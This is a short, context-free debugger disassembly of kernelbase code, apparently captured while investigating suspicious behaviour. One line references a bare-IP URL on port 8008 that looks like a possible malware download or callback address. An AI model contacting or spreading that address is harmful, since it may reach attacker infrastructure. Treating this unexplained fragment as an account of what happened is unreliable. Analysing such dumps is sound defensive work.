 00007FF889D38C8F 41:5D pop r13 r13:L"\""
00007FF889D38C91 41:5C pop r12
00007FF889D38C93 5F pop rdi
00007FF889D38C94 5E pop rsi
00007FF889D38C95 5D pop rbp
00007FF889D38C96 C3 ret
00007FF889D38C97 872D E34A2100 xchg dword ptr ds:[7FF889F4D780],ebp
00007FF889D38C9D 85ED test ebp,ebp
00007FF889D38C9F ^ 75 BF jne kernelbase.7FF889D38C60
00007FF889D38CA1 4D:8BC7 mov r8,r15
00007FF889D38CA4 48:8D0D 554A2100 lea rcx,qword ptr ds:[7FF889F4D700] 00007FF889F4D700:L"http://149.248.18.93:8008/pfFA
00007FF889D38CAB E8 9013FFFF call kernelbase.7FF889D2A040
00007FF889D38CB0 44:8935 ED482100 mov dword ptr ds:[7FF889F4D5A4],r14d
00007FF889D38CB7 871D C34A2100 xchg dword ptr ds:[7FF889F4D780],ebx
00007FF889D38CBD ^ EB A1 jmp kernelbase.7FF889D38C60
00007FF889D38CBF 44:8B26 mov r12d,dword ptr ds:[rsi]
00007FF889D38CC2 4C:8BC6 mov r8,rsi
00007FF889D38CC5 49:8BD7 mov rdx,r15
00007FF889D38CC8 E8 83C60200 call kernelbase.7FF889D65350
00007FF889D38CCD 8BF8 mov edi,eax
00007FF889D38CCF 85C0 test eax,eax
00007FF889D38CD1 ^ 0F89 54FFFFFF jns kernelbase.7FF889D38C2B
00007FF889D38CD7 44:8926 mov dword ptr ds:[rsi],r12d
00007FF889D38CDA ^ E9 4CFFFFFF jmp kernelbase.7FF889D38C2B
00007FF889D38CDF CC int3
00007FF889D38CE0 CC int3
00007FF889D38CE1 CC int3
00007FF889D38CE2 CC int3
00007FF889D38CE3 CC int3
00007FF889D38CE4 CC int3
00007FF889D38CE5 CC int3
00007FF889D38CE6 CC int3
00007FF889D38CE7 CC int3
00007FF889D38CE8 40:55 push rbp
00007FF889D38CEA 53 push rbx
00007FF889D38CEB 56 push rsi